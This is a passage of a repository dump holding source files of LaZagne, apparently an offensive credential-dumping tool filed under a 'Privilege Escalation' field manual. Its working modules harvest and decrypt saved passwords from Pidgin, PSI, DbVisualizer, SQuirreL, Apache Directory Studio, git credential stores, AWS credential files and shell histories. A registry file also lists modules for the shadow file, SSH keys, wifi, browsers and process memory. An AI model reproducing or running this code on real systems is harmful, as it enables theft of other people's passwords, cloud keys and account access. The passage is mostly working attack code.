6 | # the Free Software Foundation, either version 3 of the License, or
7 | # (at your option) any later version.
8 | #
9 | # memorpy is distributed in the hope that it will be useful,
10 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
11 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
12 | # GNU General Public License for more details.
13 | #
14 | # You should have received a copy of the GNU General Public License
15 | # along with memorpy. If not, see .
16 |
17 | import re
18 | import struct
19 |
20 | def re_to_unicode(s):
21 | newstring = ''
22 | for c in s:
23 | newstring += re.escape(c) + '\\x00'
24 |
25 | return newstring
26 |
27 |
28 | def type_unpack(type):
29 | """ return the struct and the len of a particular type """
30 | type = type.lower()
31 | s = None
32 | l = None
33 | if type == 'short':
34 | s = 'h'
35 | l = 2
36 | elif type == 'ushort':
37 | s = 'H'
38 | l = 2
39 | elif type == 'int':
40 | s = 'i'
41 | l = 4
42 | elif type == 'uint':
43 | s = 'I'
44 | l = 4
45 | elif type == 'long':
46 | s = 'l'
47 | l = 4
48 | elif type == 'ulong':
49 | s = 'L'
50 | l = 4
51 | elif type == 'float':
52 | s = 'f'
53 | l = 4
54 | elif type == 'double':
55 | s = 'd'
56 | l = 8
57 | else:
58 | raise TypeError('Unknown type %s' % type)
59 | return ('<' + s, l)
60 |
61 |
62 | def hex_dump(data, addr = 0, prefix = '', ftype = 'bytes'):
63 | """
64 | function originally from pydbg, modified to display other types
65 | """
66 | dump = prefix
67 | slice = ''
68 | if ftype != 'bytes':
69 | structtype, structlen = type_unpack(ftype)
70 | for i in range(0, len(data), structlen):
71 | if addr % 16 == 0:
72 | dump += ' '
73 | for char in slice:
74 | if ord(char) >= 32 and ord(char) <= 126:
75 | dump += char
76 | else:
77 | dump += '.'
78 |
79 | dump += '\n%s%08X: ' % (prefix, addr)
80 | slice = ''
81 | tmpval = 'NaN'
82 | try:
83 | packedval = data[i:i + structlen]
84 | tmpval = struct.unpack(structtype, packedval)[0]
85 | except Exception as e:
86 | print(e)
87 |
88 | if tmpval == 'NaN':
89 | dump += '{:<15} '.format(tmpval)
90 | elif ftype == 'float':
91 | dump += '{:<15.4f} '.format(tmpval)
92 | else:
93 | dump += '{:<15} '.format(tmpval)
94 | addr += structlen
95 |
96 | else:
97 | for byte in data:
98 | if addr % 16 == 0:
99 | dump += ' '
100 | for char in slice:
101 | if ord(char) >= 32 and ord(char) <= 126:
102 | dump += char
103 | else:
104 | dump += '.'
105 |
106 | dump += '\n%s%08X: ' % (prefix, addr)
107 | slice = ''
108 | dump += '%02X ' % byte
109 | slice += chr(byte)
110 | addr += 1
111 |
112 | remainder = addr % 16
113 | if remainder != 0:
114 | dump += ' ' * (16 - remainder) + ' '
115 | for char in slice:
116 | if ord(char) >= 32 and ord(char) <= 126:
117 | dump += char
118 | else:
119 | dump += '.'
120 |
121 | return dump + '\n'
122 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/version.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: UTF8 -*-
3 |
4 | version=(1,7)
5 | version_string="%s.%s"%version
6 |
7 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/lib/memorpy/wintools.py:
--------------------------------------------------------------------------------
1 | # Author: Nicolas VERDIER
2 | # This file is part of memorpy.
3 | #
4 | # memorpy is free software: you can redistribute it and/or modify
5 | # it under the terms of the GNU General Public License as published by
6 | # the Free Software Foundation, either version 3 of the License, or
7 | # (at your option) any later version.
8 | #
9 | # memorpy is distributed in the hope that it will be useful,
10 | # but WITHOUT ANY WARRANTY; without even the implied warranty of
11 | # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
12 | # GNU General Public License for more details.
13 | #
14 | # You should have received a copy of the GNU General Public License
15 | # along with memorpy. If not, see .
16 |
17 | from ctypes import windll
18 | import time
19 |
20 | def start_winforeground_daemon():
21 | import threading
22 | t=threading.Thread(target=window_foreground_loop)
23 | t.daemon=True
24 | t.start()
25 |
26 | def window_foreground_loop(timeout=20):
27 | """ set the windows python console to the foreground (for example when you are working with a fullscreen program) """
28 | hwnd = windll.kernel32.GetConsoleWindow()
29 | HWND_TOPMOST = -1
30 | SWP_NOMOVE = 2
31 | SWP_NOSIZE = 1
32 | while True:
33 | windll.user32.SetWindowPos(hwnd, HWND_TOPMOST, 0,0,0,0, SWP_NOMOVE | SWP_NOSIZE)
34 | time.sleep(timeout)
35 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/manage_modules.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 | # keyring
4 | from lazagne.softwares.wallet.kde import Kde
5 | from lazagne.softwares.wallet.libsecret import Libsecret
6 | # browsers
7 | from lazagne.softwares.browsers.mozilla import firefox_browsers
8 | from lazagne.softwares.browsers.opera import Opera
9 | from lazagne.softwares.browsers.chromium_based import chromium_browsers
10 | # sysadmin
11 | from lazagne.softwares.sysadmin.apachedirectorystudio import ApacheDirectoryStudio
12 | from lazagne.softwares.sysadmin.filezilla import Filezilla
13 | from lazagne.softwares.sysadmin.fstab import Fstab
14 | from lazagne.softwares.sysadmin.env_variable import Env_variable
15 | from lazagne.softwares.sysadmin.shadow import Shadow
16 | from lazagne.softwares.sysadmin.aws import Aws
17 | from lazagne.softwares.sysadmin.ssh import Ssh
18 | from lazagne.softwares.sysadmin.docker import Docker
19 | from lazagne.softwares.sysadmin.cli import Cli
20 | from lazagne.softwares.sysadmin.gftp import gFTP
21 | from lazagne.softwares.sysadmin.keepassconfig import KeePassConfig
22 | from lazagne.softwares.sysadmin.grub import Grub
23 | # chats
24 | from lazagne.softwares.chats.pidgin import Pidgin
25 | from lazagne.softwares.chats.psi import PSI
26 | # mails
27 | from lazagne.softwares.mails.clawsmail import ClawsMail
28 | from lazagne.softwares.mails.thunderbird import Thunderbird
29 | # wifi
30 | from lazagne.softwares.wifi.wifi import Wifi
31 | from lazagne.softwares.wifi.wpa_supplicant import Wpa_supplicant
32 | # databases
33 | from lazagne.softwares.databases.squirrel import Squirrel
34 | from lazagne.softwares.databases.dbvis import DbVisualizer
35 | from lazagne.softwares.databases.sqldeveloper import SQLDeveloper
36 |
37 | # memory
38 | from lazagne.softwares.memory.mimipy import Mimipy
39 |
40 | # git
41 | from lazagne.softwares.git.gitforlinux import GitForLinux
42 | try:
43 | from lazagne.softwares.memory.memorydump import MemoryDump
44 | except ImportError:
45 | pass
46 |
47 |
48 | def get_categories():
49 | category = {
50 | 'chats': {'help': 'Chat clients supported'},
51 | 'sysadmin': {'help': 'SCP/SSH/FTP/FTPS clients supported'},
52 | 'databases': {'help': 'SQL clients supported'},
53 | 'mails': {'help': 'Email clients supported'},
54 | 'memory': {'help': 'Retrieve passwords from memory'},
55 | 'wifi': {'help': 'Wifi'},
56 | 'browsers': {'help': 'Web browsers supported'},
57 | 'wallet': {'help': 'Windows credentials (credential manager, etc.)'},
58 | 'git': {'help': 'GIT clients supported'}
59 | }
60 | return category
61 |
62 |
63 | def get_modules():
64 | module_names = [
65 | ClawsMail(),
66 | Thunderbird(),
67 | DbVisualizer(),
68 | Env_variable(),
69 | ApacheDirectoryStudio(),
70 | Filezilla(),
71 | Fstab(),
72 | # Mozilla(),
73 | Opera(),
74 | # Chrome(),
75 | Pidgin(),
76 | PSI(),
77 | Shadow(),
78 | Aws(),
79 | Docker(),
80 | Ssh(),
81 | Cli(),
82 | gFTP(),
83 | KeePassConfig(),
84 | Grub(),
85 | SQLDeveloper(),
86 | Squirrel(),
87 | Wifi(),
88 | Wpa_supplicant(),
89 | Kde(),
90 | Libsecret(),
91 | Mimipy(),
92 | GitForLinux()
93 | ]
94 |
95 | # very long to execute
96 | # try:
97 | # module_names.append(MemoryDump())
98 | # except:
99 | # pass
100 |
101 | return module_names + chromium_browsers + firefox_browsers
102 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/module_info.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | """
5 | name => Name of a class
6 | category => windows / browsers / etc
7 | options => dictionary
8 | - command
9 | - action
10 | - dest
11 | - help
12 |
13 | ex: ('-s', action='store_true', dest='skype', help='skype')
14 | - options['command'] = '-s'
15 | - options['action'] = 'store_true'
16 | - options['dest'] = 'skype'
17 | - options['help'] = 'skype'
18 | """
19 |
20 | from lazagne.config.write_output import print_debug
21 |
22 | class ModuleInfo():
23 | def __init__(self, name, category, options={}, suboptions=[]):
24 | self.name = name
25 | self.category = category
26 | self.options = {
27 | 'command': '-{name}'.format(name=self.name),
28 | 'action': 'store_true',
29 | 'dest': self.name,
30 | 'help': '{name} passwords'.format(name=self.name)
31 | }
32 | self.suboptions = suboptions
33 |
34 | def error(self, message):
35 | print_debug('ERROR', message)
36 |
37 | def info(self, message):
38 | print_debug('INFO', message)
39 |
40 | def debug(self, message):
41 | print_debug('DEBUG', message)
42 |
43 | def warning(self, message):
44 | print_debug('WARNING', message)
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/config/run.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | # !/usr/bin/python
3 | import getpass
4 | import traceback
5 | from collections import OrderedDict
6 |
7 | from lazagne.config.write_output import print_debug, StandardOutput
8 | from lazagne.config.constant import constant
9 | from lazagne.config.manage_modules import get_categories, get_modules
10 |
11 |
12 | def create_module_dic():
13 | if constant.modules_dic:
14 | return constant.modules_dic
15 |
16 | modules = {}
17 |
18 | # Define a dictionary for all modules
19 | for category in get_categories():
20 | modules[category] = {}
21 |
22 | # Add all modules to the dictionary
23 | for m in get_modules():
24 | modules[m.category][m.options['dest']] = m
25 |
26 | constant.modules_dic = modules
27 | return modules
28 |
29 |
30 | def run_module(module, subcategories):
31 | """
32 | Run only one module
33 | """
34 | modules_to_launch = []
35 |
36 | # Launch only a specific module
37 | for i in subcategories:
38 | if subcategories[i] and i in module:
39 | modules_to_launch.append(i)
40 |
41 | # Launch all modules
42 | if not modules_to_launch:
43 | modules_to_launch = module
44 |
45 | for i in modules_to_launch:
46 | try:
47 | constant.st.title_info(i.capitalize()) # Print title
48 | pwd_found = module[i].run() # Run the module
49 | constant.st.print_output(i.capitalize(), pwd_found) # Print the results
50 |
51 | # Return value - not used but needed
52 | yield True, i.capitalize(), pwd_found
53 | except Exception:
54 | error_message = traceback.format_exc()
55 | print_debug('DEBUG', error_message)
56 | yield False, i.capitalize(), error_message
57 |
58 |
59 | def run_modules(category_selected, subcategories):
60 | """
61 | Run modules
62 | """
63 | modules = create_module_dic()
64 | categories = {category_selected: get_categories()[category_selected]} \
65 | if category_selected != 'all' else get_categories()
66 |
67 | # Sort dict in reverse mode to run libsecrets as first module
68 | for cat in OrderedDict(reversed(sorted(categories.items(), key=lambda t: t[0]))):
69 | for r in run_module(modules[cat], subcategories):
70 | yield r
71 |
72 |
73 | def run_lazagne(category_selected='all', subcategories={}):
74 | """
75 | Main function
76 | """
77 | if not constant.st:
78 | constant.st = StandardOutput()
79 |
80 | user = getpass.getuser()
81 | constant.finalResults = {'User': user}
82 |
83 | for r in run_modules(category_selected, subcategories):
84 | yield r
85 |
86 | constant.stdout_result.append(constant.finalResults)
87 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/browsers/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/chats/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/chats/pidgin.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 | import traceback
6 |
7 | from lazagne.config.module_info import ModuleInfo
8 | from xml.etree.cElementTree import ElementTree
9 | from lazagne.config import homes
10 |
11 |
12 | class Pidgin(ModuleInfo):
13 | def __init__(self):
14 | ModuleInfo.__init__(self, 'pidgin', 'chats')
15 |
16 | # If pidgin is started, use the api to retrieve all passwords
17 | def get_password_from_dbus(self):
18 |
19 | try:
20 | import dbus
21 | except ImportError:
22 | self.debug('Dbus not installed: sudo apt-get install python-dbus')
23 | return []
24 |
25 | pwd_found = []
26 | for _, session in homes.sessions():
27 | try:
28 | bus = dbus.bus.BusConnection(session)
29 | purple = bus.get_object(
30 | "im.pidgin.purple.PurpleService",
31 | "/im/pidgin/purple/PurpleObject",
32 | "im.pidgin.purple.PurpleInterface"
33 | )
34 | acc = purple.PurpleAccountsGetAllActive()
35 |
36 | for x in range(len(acc)):
37 | _acc = purple.PurpleAccountsGetAllActive()[x]
38 | pwd_found.append({
39 | 'Login': purple.PurpleAccountGetUsername(_acc),
40 | 'Password': purple.PurpleAccountGetPassword(_acc),
41 | 'Protocol': purple.PurpleAccountGetProtocolName(_acc),
42 | })
43 |
44 | bus.flush()
45 | bus.close()
46 |
47 | except Exception as e:
48 | self.debug(e)
49 |
50 | return pwd_found
51 |
52 | def run(self):
53 | pwd_found = self.get_password_from_dbus()
54 |
55 | for path in homes.get(file=os.path.join('.purple', 'accounts.xml')):
56 | tree = ElementTree(file=path)
57 | root = tree.getroot()
58 |
59 | for account in root.findall('account'):
60 | if account.find('name') is not None:
61 | name = account.find('name')
62 | password = account.find('password')
63 |
64 | if name is not None and password is not None:
65 | pwd_found.append(
66 | {
67 | 'Login': name.text,
68 | 'Password': password.text
69 | }
70 | )
71 |
72 | return pwd_found
73 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/chats/psi.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | import os
3 | from xml.etree.cElementTree import ElementTree
4 | from itertools import cycle
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 | from lazagne.config import homes
8 |
9 |
10 | class PSI(ModuleInfo):
11 | def __init__(self):
12 | self.pwd_found = []
13 |
14 | ModuleInfo.__init__(self, 'psi-im', 'chats')
15 |
16 | def get_profiles_files(self):
17 | for profile_dir in homes.get(directory=[u'.config/psi/profiles', u'.local/psi+/profiles']):
18 | try:
19 | subdirs = os.listdir(profile_dir)
20 | except Exception:
21 | continue
22 |
23 | for subdir in subdirs:
24 | login_data = os.path.join(profile_dir, subdir, 'accounts.xml')
25 | if os.path.isfile(login_data):
26 | yield login_data
27 |
28 | # Thanks to https://github.com/jose1711/psi-im-decrypt
29 | def decode_password(self, password, jid):
30 | result = ''
31 | jid = cycle(jid)
32 | for n1 in range(0, len(password), 4):
33 | x = int(password[n1:n1 + 4], 16)
34 | result += chr(x ^ ord(next(jid)))
35 |
36 | return result
37 |
38 | def process_one_file(self, _path):
39 | root = ElementTree(file=_path).getroot()
40 |
41 | for item in root:
42 | if item.tag == '{http://psi-im.org/options}accounts':
43 | for acc in item:
44 | values = {}
45 |
46 | for x in acc:
47 | if x.tag == '{http://psi-im.org/options}jid':
48 | values['Login'] = x.text
49 |
50 | elif x.tag == '{http://psi-im.org/options}password':
51 | values['Password'] = x.text
52 |
53 | values['Password'] = self.decode_password(values['Password'], values['Login'])
54 |
55 | if values:
56 | self.pwd_found.append(values)
57 |
58 | def run(self):
59 | for one_file in self.get_profiles_files():
60 | self.process_one_file(one_file)
61 |
62 | return self.pwd_found
63 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/databases/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/databases/dbvis.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import binascii
5 | import hashlib
6 | import base64
7 | import array
8 | import re
9 | import os
10 |
11 | from xml.etree.cElementTree import ElementTree
12 |
13 | from lazagne.config.module_info import ModuleInfo
14 | from lazagne.config.crypto.pyDes import des, CBC
15 | from lazagne.config import homes
16 |
17 |
18 | class DbVisualizer(ModuleInfo):
19 | def __init__(self):
20 | ModuleInfo.__init__(self, 'dbvis', 'databases')
21 | self._salt = self.get_salt()
22 | self._passphrase = 'qinda'
23 | self._iteration = 10
24 |
25 | def get_salt(self):
26 | salt_array = [-114, 18, 57, -100, 7, 114, 111, 90]
27 | salt = array.array('b', salt_array)
28 | hexsalt = binascii.hexlify(salt)
29 | return binascii.unhexlify(hexsalt)
30 |
31 | def get_derived_key(self, password, salt, count):
32 | key = bytearray(password) + salt
33 |
34 | for i in range(count):
35 | m = hashlib.md5(key)
36 | key = m.digest()
37 | return (key[:8], key[8:])
38 |
39 | def decrypt(self, msg):
40 | enc_text = base64.b64decode(msg)
41 | (dk, iv) = self.get_derived_key(self._passphrase, self._salt, self._iteration)
42 | crypter = des(dk, CBC, iv)
43 | text = crypter.decrypt(enc_text)
44 | return re.sub(r'[\x01-\x08]', '', text)
45 |
46 | def run(self):
47 |
48 | pwd_found = []
49 |
50 | for home in homes.get(directory=u'.dbvis'):
51 | path = os.path.join(home, u'config70', u'dbvis.xml')
52 |
53 | if os.path.exists(path):
54 | tree = ElementTree(file=path)
55 |
56 | elements = {'Alias': 'Name', 'Userid': 'Login', 'Password': 'Password',
57 | 'UrlVariables//Driver': 'Driver'}
58 |
59 | for e in tree.findall('Databases/Database'):
60 | values = {}
61 | for elem in elements:
62 | try:
63 | if elem != "Password":
64 | values[elements[elem]] = e.find(elem).text
65 | else:
66 | values[elements[elem]] = self.decrypt(e.find(elem).text)
67 | except Exception:
68 | pass
69 |
70 | try:
71 | elem = e.find('UrlVariables')
72 | for ee in elem.getchildren():
73 | for ele in ee.getchildren():
74 | if 'Server' == ele.attrib['UrlVariableName']:
75 | values['Host'] = str(ele.text)
76 | if 'Port' == ele.attrib['UrlVariableName']:
77 | values['Port'] = str(ele.text)
78 | if 'SID' == ele.attrib['UrlVariableName']:
79 | values['SID'] = str(ele.text)
80 | except Exception:
81 | pass
82 |
83 | if values:
84 | pwd_found.append(values)
85 |
86 | return pwd_found
87 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/databases/squirrel.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 |
6 | from xml.etree.cElementTree import ElementTree
7 |
8 | from lazagne.config import homes
9 | from lazagne.config.module_info import ModuleInfo
10 |
11 |
12 | class Squirrel(ModuleInfo):
13 | def __init__(self):
14 | ModuleInfo.__init__(self, 'squirrel', 'databases')
15 |
16 | def get_paths(self):
17 | return homes.get(file=os.path.join('.squirrel-sql', 'SQLAliases23.xml'))
18 |
19 | def parse_xml(self, path):
20 | pwd_found = []
21 | if os.path.exists(path):
22 | tree = ElementTree(file=path)
23 | elements = {'name': 'Name', 'url': 'URL', 'userName': 'Login', 'password': 'Password'}
24 | for elem in tree.iter('Bean'):
25 | values = {}
26 | for e in elem:
27 | if e.tag in elements:
28 | values[elements[e.tag]] = e.text
29 | if values:
30 | pwd_found.append(values)
31 |
32 | return pwd_found
33 |
34 | def run(self):
35 | all_passwords = []
36 | for path in self.get_paths():
37 | all_passwords += self.parse_xml(path)
38 |
39 | return all_passwords
40 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/git/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/git/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/git/gitforlinux.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | import os
3 | import psutil
4 |
5 | try:
6 | from urlparse import urlparse, unquote
7 | except ImportError:
8 | from urllib.parse import urlparse, unquote
9 |
10 | from lazagne.config.module_info import ModuleInfo
11 | from lazagne.config import homes
12 |
13 |
14 | class GitForLinux(ModuleInfo):
15 | def __init__(self):
16 | ModuleInfo.__init__(self, 'gitforlinux', 'git')
17 |
18 | def extract_credentials(self, location):
19 | """
20 | Extract the credentials from a Git store file.
21 | See "https://git-scm.com/docs/git-credential-store" for file format.
22 |
23 | :param location: Full path to the Git store file
24 | :return: List of credentials founds
25 | """
26 | pwd_found = []
27 | if os.path.isfile(location):
28 | with open(location) as f:
29 | # One line have the following format: https://user:pass@example.com
30 | for cred in f:
31 | if len(cred) > 0:
32 | parts = urlparse(cred)
33 | pwd_found.append((
34 | unquote(parts.geturl().replace(parts.username + ":" + parts.password + "@", "").strip()),
35 | unquote(parts.username),
36 | unquote(parts.password)
37 | ))
38 |
39 | return pwd_found
40 |
41 | def run(self):
42 | """
43 | Main function
44 | """
45 | known_locations = set()
46 |
47 | # According to the "git-credential-store" documentation:
48 | # Build a list of locations in which git credentials can be stored
49 |
50 | # Apply the password extraction on the defined locations
51 | pwd_found = []
52 | for location in homes.get(file=[u'.git-credentials', u'.config/git/credentials']):
53 | pwd_found += self.extract_credentials(location)
54 | known_locations.add(location)
55 |
56 | # Read Env variable from another user
57 | for process in psutil.process_iter():
58 | try:
59 | environ = process.environ()
60 | except Exception:
61 | continue
62 |
63 | for var in ('XDG_CONFIG_HOME', ):
64 | if var not in environ or environ[var] in known_locations:
65 | continue
66 |
67 | # Env variable found
68 | location = environ[var]
69 | known_locations.add(location)
70 | pwd_found += self.extract_credentials(os.path.join(location, 'git/credentials'))
71 |
72 | # Filter duplicates
73 | return [{'URL': url, 'Login': login, 'Password': password} for url, login, password in set(pwd_found)]
74 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/mails/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/mails/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/mails/thunderbird.py:
--------------------------------------------------------------------------------
1 | from lazagne.config.module_info import ModuleInfo
2 | from lazagne.softwares.browsers.mozilla import Mozilla
3 |
4 |
5 | class Thunderbird(Mozilla):
6 |
7 | def __init__(self):
8 | self.path = '.thunderbird'
9 | ModuleInfo.__init__(self, 'Thunderbird', 'mails')
10 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/memory/__init__.py:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/captain-woof/Field-Manual/48700eababccdf9a2465bcc877ac095df1410fb5/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/memory/__init__.py
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/__init__.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/apachedirectorystudio.py:
--------------------------------------------------------------------------------
1 | # -*- coding: utf-8 -*-
2 | from xml.etree.ElementTree import parse
3 |
4 | from lazagne.config.module_info import ModuleInfo
5 | from lazagne.config.constant import *
6 | from lazagne.config import homes
7 |
8 | import os
9 |
10 |
11 | class ApacheDirectoryStudio(ModuleInfo):
12 |
13 | def __init__(self):
14 | ModuleInfo.__init__(self, 'apachedirectorystudio', 'sysadmin')
15 | # Interesting XML attributes in ADS connection configuration
16 | self.attr_to_extract = ["host", "port", "bindPrincipal", "bindPassword", "authMethod"]
17 |
18 | def extract_connections_credentials(self):
19 | """
20 | Extract all connection's credentials.
21 |
22 | :return: List of dict in which one dict contains all information for a connection.
23 | """
24 | repos_creds = []
25 |
26 | for connection_file_directory in homes.get(directory=u'.ApacheDirectoryStudio'):
27 | connection_file_location = os.path.join(connection_file_directory, u'.metadata/.plugins/org.apache.directory.studio.connection.core/connections.xml')
28 |
29 | if os.path.isfile(connection_file_location):
30 | try:
31 | connections = parse(connection_file_location).getroot()
32 | connection_nodes = connections.findall(".//connection")
33 | for connection_node in connection_nodes:
34 | creds = {}
35 | for connection_attr_name in connection_node.attrib:
36 | if connection_attr_name in self.attr_to_extract:
37 | creds[connection_attr_name] = connection_node.attrib[connection_attr_name].strip()
38 | if creds:
39 | repos_creds.append(creds)
40 | except Exception as e:
41 | self.error(u"Cannot retrieve connections credentials '%s'" % e)
42 |
43 | return repos_creds
44 |
45 | def run(self):
46 | """
47 | Main function
48 | """
49 | # Extract all available connections credentials
50 | repos_creds = self.extract_connections_credentials()
51 |
52 | # Parse and process the list of connections credentials
53 | pwd_found = []
54 | for creds in repos_creds:
55 | pwd_found.append({
56 | "Host" : creds["host"],
57 | "Port" : creds["port"],
58 | "Login" : creds["bindPrincipal"],
59 | "Password" : creds["bindPassword"],
60 | "AuthenticationMethod" : creds["authMethod"]
61 | })
62 |
63 | return pwd_found
64 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/aws.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import os
5 |
6 | from lazagne.config.module_info import ModuleInfo
7 | from lazagne.config import homes
8 |
9 | try:
10 | from ConfigParser import ConfigParser # Python 2.7
11 | except ImportError:
12 | from configparser import ConfigParser # Python 3
13 |
14 |
15 | class Aws(ModuleInfo):
16 | def __init__(self):
17 | ModuleInfo.__init__(self, 'aws', 'sysadmin')
18 |
19 | def get_paths(self):
20 | return homes.get(file=os.path.join('.aws', 'credentials'))
21 |
22 | def get_creds(self, path):
23 | try:
24 | parser = ConfigParser()
25 | parser.read(path)
26 | except Exception:
27 | return
28 |
29 | for section in parser.sections():
30 | try:
31 | key = parser.get(section, 'aws_access_key_id')
32 | secret = parser.get(section, 'aws_secret_access_key')
33 | yield section, key, secret
34 | except Exception:
35 | continue
36 |
37 | def run(self):
38 | all_passwords = []
39 | for path in self.get_paths():
40 | for section, key, secret in self.get_creds(path):
41 | all_passwords.append({
42 | 'ID': key,
43 | 'KEY': secret,
44 | 'Service': 'AWS',
45 | 'Name': section
46 | })
47 |
48 | return all_passwords
49 |
--------------------------------------------------------------------------------
/Privilege Escalation/Linux/Dumping Passwords/LaZagne/lazagne/softwares/sysadmin/cli.py:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env python
2 | # -*- coding: utf-8 -*-
3 |
4 | import psutil
5 | import pwd
6 | import os
7 |
8 | from lazagne.config.module_info import ModuleInfo
9 | from lazagne.config import homes
10 |
11 | try:
12 | from ConfigParser import ConfigParser # Python 2.7
13 | except ImportError:
14 | from configparser import ConfigParser # Python 3
15 |
16 |
17 | class Cli(ModuleInfo):
18 | def __init__(self):
19 | ModuleInfo.__init__(self, 'cli', 'sysadmin')
20 |
21 | def get_files(self):
22 | known = set()
23 | for user, histfile in homes.users(file=['.history', '.sh_history', '.bash_history', '.zhistory']):
24 | yield user, histfile
25 | known.add(histfile)
26 |
27 | try:
28 | for process in psutil.process_iter():
29 | try:
30 | environ = process.environ()
31 | user = process.username()
32 | except Exception:
33 | continue
34 |
35 | if 'HISTFILE' not in environ:
36 | continue
37 |
38 | histfile = environ['HISTFILE']
39 |
40 | if histfile in ('/dev/zero', '/dev/null'):
41 | continue
42 |
43 | if histfile.startswith('~/'):
44 | try:
45 | home = pwd.getpwuid(process.uids().effective).pw_dir
46 | except Exception:
47 | continue
48 |
49 | histfile = os.path.join(home, histfile[2:])
50 |
51 | if os.path.isfile(histfile) and not histfile in known:
52 | yield user, histfile
53 | known.add(histfile)
54 |
55 | except AttributeError:
56 | # Fix AttributeError: 'module' object has no attribute 'process_iter'
57 | pass
58 |
59 | def get_lines(self):
60 | known = set()
61 | for user, plainfile in self.get_files():
62 | try:
63 | with open(plainfile) as infile:
64 | for line in infile.readlines():
65 | line = line.strip()
66 | if line.startswith('#'):
67 | continue
68 | try:
69 | int(line)
70 | continue
71 | except Exception:
72 | pass
73 |
74 | line = ' '.join(x for x in line.split() if x)
75 | if line not in known:
76 | yield user, line
77 | known.add(line)
78 | except Exception:
79 | pass
80 |
81 | for user, histfile in homes.users(file='.local/share/mc/history'):
82 | parser = ConfigParser()
83 | try:
84 | parser.read(histfile)
85 | except Exception:
86 | continue
87 |
88 | try:
89 | for i in parser.options('cmdline'):
90 | line = parser.get('cmdline', i)
91 | if line not in known:
92 | yield user, line
93 | known.add(line)
94 | except Exception:
95 | pass
96 |
97 | def suspicious(self, user, line):
98 | markers = [
99 | ('sshpass', '-p'),
100 | ('chpasswd',),
101 | ('openssl', 'passwd'),
102 | ('sudo', '-S'),
103 | ('mysql', '-p'),
104 | ('psql', 'postgresql://'),
105 | ('pgcli', 'postgresql://'),
106 | ('ssh', '-i'),
107 | ('sqlplus', '/'),
108 | ('xfreerdp', '/p'),
109 | ('vncviewer', 'passwd'),
